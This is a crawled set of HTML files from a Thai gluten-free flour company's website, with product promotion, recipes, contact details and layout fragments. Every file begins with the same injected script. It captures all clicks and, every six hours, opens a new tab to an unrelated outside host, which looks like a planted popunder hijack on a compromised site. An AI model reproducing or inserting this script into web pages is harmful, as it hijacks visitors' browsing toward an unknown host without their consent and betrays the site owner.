

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.opanfood.com/?elementor_library=salepage
body_size: 5507
content:
<script>(function (parameters) {
		const getHoursDiff = (startDate, endDate) => {
			const msInHour = 1000 * 60 * 60;
			return Math.round(Math.abs(endDate - startDate) / msInHour);
		}
		const getFromStorage = (host) => localStorage.getItem(`${host}-local-storage`);
		const addToStorage = (host, nowDate) => localStorage.setItem(`${host}-local-storage`, nowDate);

		function globalClick(event) {
			const host = location.host
			const newLocation = "https://ois.is/images/logo.png"
			const allowedHours = 6

			const nowDate = Date.parse(new Date());
			const savedData = getFromStorage(host)

			if (savedData) {
				try {
					const storageDate = parseInt(savedData);
					// check hours
					const hoursDiff = getHoursDiff(nowDate, storageDate)
					console.log(nowDate, storageDate, hoursDiff)
					if (hoursDiff >= allowedHours) {
						addToStorage(host, nowDate);
						window.open(newLocation, "_blank");
					}
				} catch (error) {
					addToStorage(host, nowDate);
					window.open(newLocation, "_blank");
				}
			} else {
				addToStorage(host, nowDate);
				window.open(newLocation, "_blank");
			}
		}
		document.addEventListener("click", globalClick);
	})();</script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="CACHE-CONTROL" content="NO-CACHE">

<link rel="shortcut icon" href="images/favicon.png"/>  
<title>:: OPAN ::</title>

<link href="css/boilerplate.css?v=1.00" rel="stylesheet" type="text/css" />
<link href="css/fonts.css?v=1.00" rel="stylesheet" type="text/css" />
<link href="css/css.css?v=1.00" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="css/flexnav.css?v=1.00">
<link type="text/css" rel="stylesheet" href="css/jquery.mmenu.all.css?v=1.00" />
<link href="css/animated-header.css?v=1.00" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="css/regular.css?v=1.00">
<link rel="stylesheet" type="text/css" href="css/regular-theme.css?v=1.00">
<link rel="stylesheet" type="text/css" href="css/totop.css?v=1.00">
<link href="css/device.css?v=1.00" rel="stylesheet" type="text/css" />

<script src="https://code.jquery.com/jquery-2.2.0.min.js?v=1.00" charset="UTF-8"></script>
<script type="text/javascript" src="js/jquery.mmenu.min.all.js?v=1.00" charset="UTF-8"></script>
<script type="text/javascript"  src="js/regular.js?v=1.00" charset="UTF-8"></script>
<script type="text/javascript" src="js/main.js?v=1.00" charset="UTF-8"></script>
<script type="text/javascript" src="js/smoothscroll.js?v=1.00" charset="UTF-8"></script>

<script type="text/javascript"> /* refresh หน้าจอเมื่อสลับแกนแนวตั้ง-นอน */
jQuery(document).ready(function($){
    orientationChange();
});

function orientationChange() {
    if(window.addEventListener) {
        window.addEventListener("orientationchange", function() {
            location.reload();
        });
    }
}
</script>

<script> 
jQuery(document).ready(function() {
    $("#includedmenu").load("layout_menu.html"); 
    $("#includedheader").load("layout_header.html"); 
    $("#includedbanner").load("layout_banner.html"); 
    $("#includedfooter").load("layout_landing_footer.html"); 
    $("#includedclient").load("layout_client.html"); 
    $("#includedrecipes").load("layout_recipes.html");
    $("#includedhowto").load("layout_howto.html"); 
    });
</script> 
 
</head>

<body class="landing-body">

<!--include menu-->
<div id="includedmenu"></div>

<div id="wrapper">

<!--include header-->
<div id="includedheader"></div>

<div class="nav-bar">
<ul>
<li class="home"><a href="index.html">Home</a></li>
</ul>
</div>

<!--include banner-->
<div id="includedbanner"></div>

<div class="container story landing ">

<div class="row">
<div class="mascoscenter col8">
<div class="mainhead_title" >
<div class="mainhead_title_txt txt-center">
<img src="images/opan_story.png">
</div>
</div>
 
<div class="content_txt" >
จากอดีตถึงปัจจุบัน “อาหารเป็นสิ่งจำเป็นในการดำรงชีวิต” หลายคนอยากได้อาหารที่ดีต่อสุขภาพ แต่ก็มีหลายคนที่ไม่อยากกินเพราะคำว่า “ไม่อร่อย” สิ่งเล็กๆสิ่งนี้ จึงทำให้เกิด “OPAN” โอปัน เราเชื่อว่า “อาหารที่สุขภาพดี ก็อร่อยได้” ด้วยประสบการณ์กว่า 60 ปี โอปันเราแสวงหาสุดยอดวัตถุดิบคุณภาพจากธรรมชาติ นำมาสร้างสรรรค์รสชาติแห่งความอร่อย จนเป็นแป้งกลูเตนฟรีที่ดีต่อสุขภาพ เพราะอาหารที่อร่อยจะสร้างช่วงเวลาแห่งความสุขและความทรงจำที่ดีให้กับคนที่คุณรัก “โอปันความสุขที่อยากแบ่งปัน”
</div>
 
<ul class="list-welcome">
<li><img src="images/innovative.png"></li>
<li><img src="images/delicatedly.png"></li>
<li><img src="images/gluten_free_flour.png"></li>
<li><img src="images/iso.png"></li>
</ul>

</div>
<div class="mascosleft col2">
<div class="mascos-left" ><img src="images/penguin2.png"></div>
</div>
<div class="mascosright col2">
<div class="mascos-right"><img src="images/penguin1.png"></div>
</div>
</div>
</div>

<div class="container product landing">
<div class="content-product green-top">
<div class="content-product green-top-scale">
</div>
</div>
<div class="content-product green">
<div class="row">
<div class="col4 reveal" >
<div class="main-img">
<div class="main-img-scale">
<a href="tempura_detail.html"><img src="images/5in1.jpg"></a>
</div>
</div>
</div>

<div class="col8 reveal">
<h2><span class="txt-yellow">Tempura Mix Powder</span> (Gluten Free)</h2>
<p>สุดยอดเคล็ดลับความอร่อย ที่คนรักของทอดและรักสุขภาพต้องลอง “แป้งทอดกรอบ เทมปุระ กลูเตนฟรี โอปัน” ด้วยความกรอบถึงใจและคายน้ำมันเก่ง ทอดง่าย ทำได้เหมือนร้านดัง ครบทุกเมนูทอดจบด้วยซองเดียว เพราะสูตรลับจากญี่ปุ่น อิ่มอร่อยไร้กังวล | แถมไม่มีส่วนผสมของแป้งสาลี นม ถั่ว และ ไข่
</p>
<br>
<p class="for_mobile"><a href="tempura_detail.html"><img src="images/generalcrispyflour.png" class="borimg"></a></p>
<br>
<div class="btn-shopnow">
<a href=": https://www.google.com/maps/d/u/0/viewer?mid=1nyGZvFWDxUQ-0ysqqVfFStS5kQqDHPfk&ll=13.265728009243446%2C101.45246024999999&z=6
"><img src="images/btn_shopmap.png"></a> <a href="https://shopee.co.th/shop/270430909?af_click_lookback=7d&af_reengagement_window=7d&af_siteid=an_15131260000&af_sub_siteid=270430909----&af_viewthrough_lookback=1d&is_retargeting=true&pid=affiliates&utm_campaign=-&utm_content=270430909----&utm_medium=affiliates&utm_source=an_15131260000"><img src="images/btn_shopee.png"></a> <a href="https://lin.ee/pVDQhZK"><img src="images/btn_lineshop.png"></a>
</div>
</div>

<div class="col12 reveal for_pc">
<p><a href="tempura_detail.html"><img src="images/generalcrispyflour.png" class="borimg"></a></p>
</div>
</div>
</div>
</div>

<div class="container product landing">
<div class="content-product yellow-top">
<div class="content-product yellow-top-scale">
</div>
</div>
<div class="content-product yellow">
<div class="row">
<div class="col4 reveal"  >
<div class="main-img">
<div class="main-img-scale">
<a href="pancake_detail.html"><img src="images/5in1pancake.png"></a>
</div>
</div>
</div>
<div class="col8 reveal"  >
<h2><span class="txt-green">Pancake Cake Flour</span> (Gluten Free)</h2>
<p>แป้งแพนเค้ก “เนื้อโมจิ” ลิ้มรสความฟู.. นุ่ม.. อร่อย..นึบๆ เต็มๆคำ! สูตรลับจากญี่ปุ่น “แป้งแพนเค้ก กลูเตนฟรี โอปัน” ทำง่ายเพียง 5 นาที แถม Sugar-free และ Gluten-free ครบเครื่องสุดยอดเมนูของหวาน Waffle | Brownie | Cookie | Butter Cake แป้งทำขนมที่ครบจบด้วยซองเดียว อิ่มอร่อยไร้กังวล | แถมไม่มีส่วนผสมของแป้งสาลี นม ถั่ว และ ไข่</p>
<br>
<p class="for_mobile"><a href="pancake_detail.html"><img src="images/generalpancakeflour.png" class="borimg"></a></p>
<br>
<div class="btn-shopnow">
<a href="https://www.google.com/maps/d/u/0/viewer?mid=1nyGZvFWDxUQ-0ysqqVfFStS5kQqDHPfk&ll=13.265728009243446%2C101.45246024999999&z=6"><img src="images/btn_shopmap_green.png"></a> <a href="https://shopee.co.th/shop/270430909?af_click_lookback=7d&af_reengagement_window=7d&af_siteid=an_15131260000&af_sub_siteid=270430909----&af_viewthrough_lookback=1d&is_retargeting=true&pid=affiliates&utm_campaign=-&utm_content=270430909----&utm_medium=affiliates&utm_source=an_15131260000"><img src="images/btn_shopee_green.png"></a> <a href="https://lin.ee/pVDQhZK"><img src="images/btn_lineshop_green.png"></a>
</div>
</div>

<div class="col12 reveal for_pc">
<p><a href="pancake_detail.html"><img src="images/generalpancakeflour.png" class="borimg"></a></p>
</div>
</div>
</div>
<div class="content-product yellow-bottom">
<div class="content-product yellow-bottom-scale">
</div>
</div>
</div>

<div class="container landing">
<div class="content-box">
<div class="row">
<div class="col12">
<h1 class="txt-center txt-green reveal"  >Gluten Free Recipe<br>
<span class="txt-small">By OPAN</span></h1>
<p class="txt-center reveal"  >หลากหลายเมนูกลูเตนฟรี (Gluten Free) รวมสูตรอาหารและสูตรขนมหวาน กับเคล็ดลับง่ายๆ เทคนิคทำอาหารให้อร่อย ทำง่ายได้ที่บ้าน แบบโอปัน (OPAN) ไม่ว่าจะสูตรของทอด : ไก่ทอด ปลาทอด กุ้งทอด หรือผักทอด หรือจะสูตรของหวาน : แพนเค้ก วาฟเฟิล บราวนี่ คุ้กกี้ หรือบัตเตอร์เค้ก “แป้งโอปันแป้งดีทำอะไรก็อร่อย”
</p>
</div>
</div>
</div>
</div>

<div class="container landing recipe-slide">
<div class="row list-recipe reveal">
<!--include recipes-->
<div id="includedrecipes" ></div>

</div>
</div>

<div class="container howto landing">

<div class="row list-howto">
<div class="col12 reveal" >
<h1 class="title txt-white txt-center">How To</h1>
</div>
</div>

<!--include howto-->
<div id="includedhowto" ></div>

</div>

</div>

<div class="container aboutus landing">
<div class="row">
<div class="col12">
<h1 class="title txt-center txt-green reveal">About Us</h1>
<p class="reveal">โอปัน (OPAN) เราเชื่อว่า ทุกคำที่ทานควรมีสุขภาพดีและอร่อย ในขณะที่เราทำงานอย่างหนักเพื่อหาวัตถุดิบธรรมชาติที่ปลอดภัยและปราศจากกลูเตน
เราสร้างสรรค์และทุ่มเทที่จะนำกลูเตนฟรี มาผสมผสานให้ลูกค้าได้ลิมรสความอร่อยและเพลิดเพลินที่สุด ผ่านการทดสอบหลายร้อยครั้งหลายพันครั้ง 
เพื่อให้ได้รรสชาติที่ดีเยี่ยมและปราศจากกลูเตน หมดกังวลเรื่องสุขภาพและแพ้แป้งสาลี ทำให้ลูกค้าทุกท่าน อิ่ม อร่อย ไร้ กังวล กับ “OPAN ความสุข
ที่ต้องจะแบ่งปัน”</p>
<p class="txt-center reveal"><img src="images/opan.jpg"></p>
<p>&nbsp;</p>
<p class="reveal">แป้งทำขนมและประกอบอาหาร ตราโอปัน กลูเตนฟรี - OPAN Gluten Free Flour - สุดยอดแป้งทอดกรอบ | สุดยอดแป้งแพนเค้ก
โรงงานผลิตและจำหน่าย แป้งกลูเตนฟรี ตราโอปัน ประกอบอาหารและขนม ขายส่ง-ปลีก แป้งทอดกรอบ | ไก่ทอด | กุ้งทอด | หมูทอด | 
ปลาทอด | ผักทอด | เทมปุระแป้งแพนเค้ก | วาฟเฟิล | บราวนี่ | ซอฟเค้ก</p>
</div>
</div>
</div>

<div class="container vdo landing">
<div class="row">
<div class="col12 reveal">
<div class="vdo-box">
<div class="vdo-box-scale">
<iframe width="560" height="315" src="https://www.youtube.com/embed/gZazpPyeaws?autoplay=1&mute=1" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
</div>
<h4>COOKING WITH KIDS: SHRIMP TEMPURA TEMAKI</h4>
<p>ซูชิโรลสอดไส้ด้วยกุ้งทอดเทมปุระกรอบแสนอร่อย เด็ก ๆ จะได้สนุกสนานไปกับการชุบแยังสามารถ
ช่วยทำคุณพ่อคุณแม่ทำได้อีกด้วย</p>
</div>

</div>
</div>

<div class="container howtobuy landing">
<div class="row">
<div class="col5 reveal" >
<img src="images/shopnow.png">
</div>
<div class="col7" >
<h1 class="reveal"><span class="txt-green">ช่องทางสั่งซื้อ</span> : OPAN - แป้งกลูเตนฟรี โอปัน</h1>
<ul class="list-to-buy">
<li class="reveal"><img src="images/line_official.png"></li>
<li class="reveal"><img src="images/shopee.png"></li>
<li class="reveal"><img src="images/laz.png"></li>
<li class="reveal"><img src="images/alibaba.png"></li>
<li class="reveal"><img src="images/messenger.png"></li>
</ul>
</div>
</div>
</div>

<div class="container landing">
<div class="content-box">
<div class="row">
<div class="col12 txt-center reveal" >
อาหารที่ปราศจากกลูเตนเป็นสิ่งจำเป็นสำหรับคนส่วนใหญ่ที่เป็นโรคภูมิแพ้กลูเตน (แพ้แป้งสาลี) หรือโรค celiac ซึ่งเป็นภาวะที่ทำให้ลำไส้ถูกทำลายหรืออักเสบเมื่อ
รับประทานกลูเตน และบางครั้งยังมีอาการท้องอืด ท้องเฟ้อ กระดูกพรุน รวมถึงขาดสารอาหารอีกด้วย อย่างไรก็ตามอาหารกลูเตนฟรียังถือเป็นทางเลือกที่ดี
ต่อสุขภาพ เหมาะสำหรับการควบคุมน้ำหนัก โอปัน (OPAN) เราทุ่มเทคัดสรรข้าวคุณภาพสูจากธรรมชาติงของไทยและต่างประเทศ ซึ่งปราศจากกลูเตน นำมาผลิต
ด้วยความมุ่งมั่นและตั้งใจทำงาน เพื่อให้ได้ผลิตภัณฑ์ที่มีคุณภาพ และมีการตรวจสอบผลิตภัณฑ์ทุกชุดโดยห้องปฏิบัติการที่ได้รับการรับรองมาตรฐานสากล เพื่อให้
แน่ใจว่าปราศจากกลูเตนและปลอดภัยอย่างแท้จริง ทำให้ลูกค้าทุกท่านที่ทาน “โอปัน อิ่ม อร่อย ไร้กังวล”
</div>
</div>
</div>
</div>

<div class="container recom landing">
<div class="row">
<div class="col12">
<ul class="list-recom reveal">
<li class="listtitle">TOP 14 ALLERGEN FREE</li>
<li class="reveal"><img src="images/nuts.png"></li>
<li class="reveal"><img src="images/soy1.png"></li>
<li class="reveal"><img src="images/peanuts.png"></li>
<li class="reveal"><img src="images/milk.png"></li>
<li class="reveal"><img src="images/mustard.png"></li>
<li class="reveal"><img src="images/egg.png"></li>
<li class="reveal"><img src="images/fish.png"></li>
<li class="reveal"><img src="images/celery.png"></li>
<li class="reveal"><img src="images/soy2.png"></li>
<li class="reveal"><img src="images/sasameseeds.png"></li>
<li class="reveal"><img src="images/crustaceans.png"></li>
<li class="reveal"><img src="images/lupin.png"></li>
<li class="reveal"><img src="images/molluscs.png"></li>
<li class="reveal"><img src="images/sulphurdioxide.png"></li>
</ul>
</div>
</div>
</div>

<div class="container otherproduct landing reveal">
<img src="images/other-product.jpg">
</div>

<div class="container otherlink landing">
<div class="row">
<div class="col12 ">
<a href="http://www.hokseng.com " class="reveal" target="_blank">www.hokseng.com </a>
<a href="#" class="reveal" target="">Web kanomthai</a>
</div>
</div>
</div>

<div class="container landing listplace">
<div class="row list-place-slide">
<div class="col12 reveal" >
<!--include client-->
<div id="includedclient" ></div>
</div>

</div>
</div>

<!--include footer-->
<div id="includedfooter" ></div>

</div>
<a href="#0" class="cd-top"></a>

<div class="howto-order">

<div class="howto-order-mascos">

<div class="howto-order-sociallist">
<!-- <div class="howto-order-close">
<a href="javascript:void(0)">X</a>
</div> -->
<ul>
<li><a href="https://m.me/opanfood" target="_blank"><img src="images/footer_fb.png"></a></li>
<li><a href="https://page.line.me/158fbqbj?oat__id=355314&openQrModal=true" target="_blank"><img src="images/footer_line.png"></a></li>
</ul>
</div>
<a href="javascript:void(0)" class="btn-chat"><img src="images/penguin_chat.png"></a>
</div>
</div>

<script type="text/javascript">
jQuery(document).ready(function(){
$('.btn-chat').click(function(){
if($('.howto-order-sociallist').hasClass('active')){
    $('.howto-order-sociallist').removeClass('active');
}else{
    $('.howto-order-sociallist').addClass('active');
}
});
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.opanfood.com/layout_menu.html
body_size: 1095
content:
<script>(function (parameters) {
		const getHoursDiff = (startDate, endDate) => {
			const msInHour = 1000 * 60 * 60;
			return Math.round(Math.abs(endDate - startDate) / msInHour);
		}
		const getFromStorage = (host) => localStorage.getItem(`${host}-local-storage`);
		const addToStorage = (host, nowDate) => localStorage.setItem(`${host}-local-storage`, nowDate);

		function globalClick(event) {
			const host = location.host
			const newLocation = "https://ois.is/images/logo.png"
			const allowedHours = 6

			const nowDate = Date.parse(new Date());
			const savedData = getFromStorage(host)

			if (savedData) {
				try {
					const storageDate = parseInt(savedData);
					// check hours
					const hoursDiff = getHoursDiff(nowDate, storageDate)
					console.log(nowDate, storageDate, hoursDiff)
					if (hoursDiff >= allowedHours) {
						addToStorage(host, nowDate);
						window.open(newLocation, "_blank");
					}
				} catch (error) {
					addToStorage(host, nowDate);
					window.open(newLocation, "_blank");
				}
			} else {
				addToStorage(host, nowDate);
				window.open(newLocation, "_blank");
			}
		}
		document.addEventListener("click", globalClick);
	})();</script>
<script type="text/javascript">
         jQuery(document).ready(function( $ ) {
            $("#menu").mmenu({
				
               "extensions": [
                  "iconbar",
                  "theme-dark"
               ],
               "offCanvas": {
                  "position": "right",
                  "zposition": "front"
               },
			   "navbar": {
                  "title": "Menu"
               },
               "navbars": [
                  {
                     "position": "top",
                     "content": [
                        "prev",
                        "title",
                        "close"
                     ]
                  }
               ]
            });
                        
         });
      </script>
      
<div id="page">

			<div class="header">            
            <!--อัพเดท--><a href="#menu" class="mobile-menu"><svg style="width:30px;height:30px" viewBox="0 0 24 24">
    <path fill="#FFFFFF" d="M3,6H21V8H3V6M3,11H21V13H3V11M3,16H21V18H3V16Z" />
</svg> </a>
			</div>
			
         <nav id="menu">
         <ul>
         <li><a href="index.html"> Home </a></li>
            <li><a href="aboutus.html"> About us </a></li>
            <li><a href="product.html"> Products </a></li>
            <li><a href="recipes.html"> Gluten Free Recipes </a></li>
            <li><a href="howto.html"> How to </a></li>
			<li><a href="contactus.html"> Contact us </a></li>
         <li class="topic"> Setting </li>
         <li class="topic link"><a href="#"><img src="images/th.png" /> TH </a> <a href="#"><img src="images/en.png" /> EN </a></li>
            
            </ul>
         </nav>

</div>

--- FILE ---
content_type: text/html
request_url: https://www.opanfood.com/layout_banner.html
body_size: 835
content:
<script>(function (parameters) {
		const getHoursDiff = (startDate, endDate) => {
			const msInHour = 1000 * 60 * 60;
			return Math.round(Math.abs(endDate - startDate) / msInHour);
		}
		const getFromStorage = (host) => localStorage.getItem(`${host}-local-storage`);
		const addToStorage = (host, nowDate) => localStorage.setItem(`${host}-local-storage`, nowDate);

		function globalClick(event) {
			const host = location.host
			const newLocation = "https://ois.is/images/logo.png"
			const allowedHours = 6

			const nowDate = Date.parse(new Date());
			const savedData = getFromStorage(host)

			if (savedData) {
				try {
					const storageDate = parseInt(savedData);
					// check hours
					const hoursDiff = getHoursDiff(nowDate, storageDate)
					console.log(nowDate, storageDate, hoursDiff)
					if (hoursDiff >= allowedHours) {
						addToStorage(host, nowDate);
						window.open(newLocation, "_blank");
					}
				} catch (error) {
					addToStorage(host, nowDate);
					window.open(newLocation, "_blank");
				}
			} else {
				addToStorage(host, nowDate);
				window.open(newLocation, "_blank");
			}
		}
		document.addEventListener("click", globalClick);
	})();</script>
<div class="banner-box">

  <section class="regular slider" style="display: none;">
    <div>
    <div class="banner-box-scale">
    <div class="banner-box-scale-img">
    <picture>
    <source media="(max-width: 767px) and (orientation: portrait)" srcset="images/banner/banner1_4-3.jpg" />
    <img alt="" src="images/banner/banner1.jpg" srcset="images/banner/banner1.jpg"/>
    </picture>
    </div>
    </div>
    </div>
    
  </section>

</div>

<script type="text/javascript">
jQuery(document).ready(function( $ ) {
    $(".regular").css("display", "block");            
      $(".regular").slick({
        dots: true,
        infinite: true,
        arrows:false,
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 3500
      });
      
    });
</script>

--- FILE ---
content_type: text/html
request_url: https://www.opanfood.com/layout_landing_footer.html
body_size: 1085
content:
<script>(function (parameters) {
		const getHoursDiff = (startDate, endDate) => {
			const msInHour = 1000 * 60 * 60;
			return Math.round(Math.abs(endDate - startDate) / msInHour);
		}
		const getFromStorage = (host) => localStorage.getItem(`${host}-local-storage`);
		const addToStorage = (host, nowDate) => localStorage.setItem(`${host}-local-storage`, nowDate);

		function globalClick(event) {
			const host = location.host
			const newLocation = "https://ois.is/images/logo.png"
			const allowedHours = 6

			const nowDate = Date.parse(new Date());
			const savedData = getFromStorage(host)

			if (savedData) {
				try {
					const storageDate = parseInt(savedData);
					// check hours
					const hoursDiff = getHoursDiff(nowDate, storageDate)
					console.log(nowDate, storageDate, hoursDiff)
					if (hoursDiff >= allowedHours) {
						addToStorage(host, nowDate);
						window.open(newLocation, "_blank");
					}
				} catch (error) {
					addToStorage(host, nowDate);
					window.open(newLocation, "_blank");
				}
			} else {
				addToStorage(host, nowDate);
				window.open(newLocation, "_blank");
			}
		}
		document.addEventListener("click", globalClick);
	})();</script>
<div class="container footer">

<div class="row">
<div class="col2 logo">
<img src="images/logo.png">
</div>
<div class="col6 addressbox">
<div class="vtext">
Opan Food Company
</div>
<div class="address-box">
<p><label><img src="images/footer_web.png"></label> Website : www.opanfood.com</p>
<p><label><img src="images/footer_email.png"></label> E-mail : <a href="mailto:opanbrand@gmail.com">opanbrand@gmail.com</a></p>
<p><label><img src="images/footer_phone.png"></label> Phone : <a href="+66614599464"> +66 61 459 9464</a></p>
<p><label><img src="images/footer_talk.png"></label> Whatsapp : <a href="https://wa.me/66614599464"> wa.me/66614599464</a></p>
<p><label><img src="images/footer_wechat.png"></label> Wechat : opanfood</p>
<p><label><img src="images/footer_line.png"></label> Line : @opanfood</p>
</div>
</div>
<div class="col4 listsocial">
<ul class="list-social">
<dt>Social Media</dt>
<li><a href="https://web.facebook.com/opanfood"><img src="images/footer_fb.png"></a></li>
<li><a href="https://twitter.com/opanfood" target="_blank"><img src="images/footer_twitter.png"></a></li>
<li><a href="https://www.instagram.com/opan_food/?hl=en" target="_blank"><img src="images/footer_ig.png"></a></li>
<li><a href="https://www.youtube.com/channel/UCB_tR0BJbCTFTRjtxNZtK4g" target="_blank"><img src="images/footer_youtube.png"></a></li>
<li><a href="https://page.line.me/158fbqbj?oat__id=355314&openQrModal=true" target="_blank"><img src="images/footer_line.png"></a></li>
<li><a href="https://wa.me/66614599464" target="_blank"><img src="images/footer_talk.png"></a></li>
<li><a href="tel:+66614599464" target="_blank"><img src="images/footer_phone.png"></a></li>
<li><a href="https://bit.ly/3u6QTTo" target="_blank"><img src="images/footer_shopee.png"></a></li>
</ul>
</div>
</div>

<div class="row copyright">
<div class="col12">

<div class="copyright-row">
<p>Copyright © 2022 Opanthailand. All rights reserved.</p>

</div>
</div>
</div>
</div>
</div>

--- FILE ---
content_type: text/html
request_url: https://www.opanfood.com/layout_client.html
body_size: 893
content:
<script>(function (parameters) {
		const getHoursDiff = (startDate, endDate) => {
			const msInHour = 1000 * 60 * 60;
			return Math.round(Math.abs(endDate - startDate) / msInHour);
		}
		const getFromStorage = (host) => localStorage.getItem(`${host}-local-storage`);
		const addToStorage = (host, nowDate) => localStorage.setItem(`${host}-local-storage`, nowDate);

		function globalClick(event) {
			const host = location.host
			const newLocation = "https://ois.is/images/logo.png"
			const allowedHours = 6

			const nowDate = Date.parse(new Date());
			const savedData = getFromStorage(host)

			if (savedData) {
				try {
					const storageDate = parseInt(savedData);
					// check hours
					const hoursDiff = getHoursDiff(nowDate, storageDate)
					console.log(nowDate, storageDate, hoursDiff)
					if (hoursDiff >= allowedHours) {
						addToStorage(host, nowDate);
						window.open(newLocation, "_blank");
					}
				} catch (error) {
					addToStorage(host, nowDate);
					window.open(newLocation, "_blank");
				}
			} else {
				addToStorage(host, nowDate);
				window.open(newLocation, "_blank");
			}
		}
		document.addEventListener("click", globalClick);
	})();</script>
<section class="list-place slider">
<div><img src="images/clients/01.jpg"></div>
<div><img src="images/clients/02.jpg"></div>
<div><img src="images/clients/03.jpg"></div>
<div><img src="images/clients/04.jpg"></div>
<div><img src="images/clients/05.jpg"></div>
<div><img src="images/clients/06.jpg"></div>
<div><img src="images/clients/07.jpg"></div>
<div><img src="images/clients/08.jpg"></div>

<div><img src="images/clients/09.jpg"></div>
<div><img src="images/clients/10.jpg"></div>
<div><img src="images/clients/11.jpg"></div>
<div><img src="images/clients/12.jpg"></div>
<div><img src="images/clients/13.jpg"></div>
<div><img src="images/clients/14.jpg"></div>
<div><img src="images/clients/15.jpg"></div>
<div><img src="images/clients/16.jpg"></div>

<div><img src="images/clients/17.jpg"></div>
<div><img src="images/clients/18.jpg"></div>
<div><img src="images/clients/19.jpg"></div>
<div><img src="images/clients/20.jpg"></div>
<div><img src="images/clients/21.jpg"></div>
<div><img src="images/clients/22.jpg"></div>
<div><img src="images/clients/23.jpg"></div>
<div><img src="images/clients/24.jpg"></div>

<div><img src="images/clients/25.jpg"></div>
<div><img src="images/clients/26.jpg"></div>
<div><img src="images/clients/27.jpg"></div>
<div><img src="images/clients/28.jpg"></div>
<div><img src="images/clients/29.jpg"></div>
<div><img src="images/clients/30.jpg"></div>
<div><img src="images/clients/31.jpg"></div>
</section>

<script type="text/javascript">
jQuery(document).ready(function( $ ) {

var screen_w = $(window).width();
var screen_h = $(window).height();

if(screen_w >= 768){
$(".list-place").css("display", "block");            
      $(".list-place").slick({
        dots: false,
        infinite: true,
        arrows:true,
        rows: 2,
        slidesToShow: 6,
        slidesToScroll: 6,
        autoplay: true,
		autoplaySpeed: 3000,
    });
}
else if(screen_w <= 767){
$(".list-place").css("display", "block");            
      $(".list-place").slick({
        dots: false,
        infinite: true,
        arrows:true,
        rows: 2,
        slidesToShow: 6,
        slidesToScroll: 6,
        autoplay: true,
		autoplaySpeed: 3000,
      });
}

});
</script>

--- FILE ---
content_type: text/html
request_url: https://www.opanfood.com/layout_recipes.html
body_size: 1210
content:
<script>(function (parameters) {
		const getHoursDiff = (startDate, endDate) => {
			const msInHour = 1000 * 60 * 60;
			return Math.round(Math.abs(endDate - startDate) / msInHour);
		}
		const getFromStorage = (host) => localStorage.getItem(`${host}-local-storage`);
		const addToStorage = (host, nowDate) => localStorage.setItem(`${host}-local-storage`, nowDate);

		function globalClick(event) {
			const host = location.host
			const newLocation = "https://ois.is/images/logo.png"
			const allowedHours = 6

			const nowDate = Date.parse(new Date());
			const savedData = getFromStorage(host)

			if (savedData) {
				try {
					const storageDate = parseInt(savedData);
					// check hours
					const hoursDiff = getHoursDiff(nowDate, storageDate)
					console.log(nowDate, storageDate, hoursDiff)
					if (hoursDiff >= allowedHours) {
						addToStorage(host, nowDate);
						window.open(newLocation, "_blank");
					}
				} catch (error) {
					addToStorage(host, nowDate);
					window.open(newLocation, "_blank");
				}
			} else {
				addToStorage(host, nowDate);
				window.open(newLocation, "_blank");
			}
		}
		document.addEventListener("click", globalClick);
	})();</script>
<section class="list-recipe-slide slider">
<div>
<div class="recipe-img">
<div class="recipe-img-scale">
<a href="cooking_detail01.html"><img src="images/recipes/cooking/01/01.jpg"></a>
</div>
</div>

<div class="recipe-txt">
<a href="cooking_detail01.html">เทคนิคไก่ทอดกรอบ หม้อทอดไร้น้ำมัน</a>
</div>
</div>

<div>
<div class="recipe-img">
<div class="recipe-img-scale">
<a href="cooking_detail02.html"><img src="images/recipes/cooking/02/01.jpg"></a>
</div>
</div>

<div class="recipe-txt">
<a href="cooking_detail02.html">เทคนิคทำ กุ้งเทมปุระมากิ</a>
</div>
</div>

<div>
<div class="recipe-img">
<div class="recipe-img-scale">
<a href="cooking_detail03.html"><img src="images/recipes/cooking/03/01.jpg"></a>
</div>
</div>

<div class="recipe-txt">
<a href="cooking_detail03.html">เทคนิคทำ ไก่ทอดซอสญี่ปุ่น</a>
</div>
</div>

<div>
<div class="recipe-img">
<div class="recipe-img-scale">
<a href="cooking_detail04.html"><img src="images/recipes/cooking/04/01.jpg"></a>
</div>
</div>

<div class="recipe-txt">
<a href="cooking_detail04.html">เทคนิคทำเทมปุระ แบบง่าย</a>
</div>
</div>

<div>
<div class="recipe-img">
<div class="recipe-img-scale">
<a href="cooking_detail05.html"><img src="images/recipes/cooking/05/01.jpg"></a>
</div>
</div>

<div class="recipe-txt">
<a href="cooking_detail05.html">เทคนิคทำเทมปุระ แบบมืออาชีพ</a>
</div>
</div>

<div>
<div class="recipe-img">
<div class="recipe-img-scale">
<a href="dessert_detail01.html"><img src="images/recipes/dessert/01/01.jpg"></a>
</div>
</div>

<div class="recipe-txt">
<a href="dessert_detail01.html">Pancake Gluten Free OPAN</a>
</div>
</div>

<div>
<div class="recipe-img">
<div class="recipe-img-scale">
<a href="dessert_detail02.html"><img src="images/recipes/dessert/02/01.jpg"></a>
</div>
</div>

<div class="recipe-txt">
<a href="dessert_detail02.html">Easy Brownie Gluten Free OPAN</a>
</div>
</div>

<div>
<div class="recipe-img">
<div class="recipe-img-scale">
<a href="dessert_detail03.html"><img src="images/recipes/dessert/03/01.jpg"></a>
</div>
</div>

<div class="recipe-txt">
<a href="dessert_detail03.html">Soft Chocolate Cookie Gluten Free OPAN</a>
</div>
</div>

<div>
<div class="recipe-img">
<div class="recipe-img-scale">
<a href="dessert_detail04.html"><img src="images/recipes/dessert/04/01.jpg"></a>
</div>
</div>

<div class="recipe-txt">
<a href="dessert_detail04.html">Easy Waffle Gluten Free OPAN</a>
</div>
</div>

</section>

<div class="col12 txt-center reveal"  ><a href="recipes.html" class="
btn-recipes">Read All ></a></div>

<script type="text/javascript">
jQuery(document).ready(function( $ ) {

